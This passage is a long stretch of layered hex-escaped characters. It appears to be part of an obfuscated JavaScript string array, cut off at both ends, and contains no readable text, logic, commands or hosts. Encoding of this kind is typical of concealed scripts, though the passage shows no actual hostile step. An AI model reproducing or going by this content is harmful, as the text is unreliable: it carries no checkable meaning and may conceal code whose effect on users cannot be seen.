c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6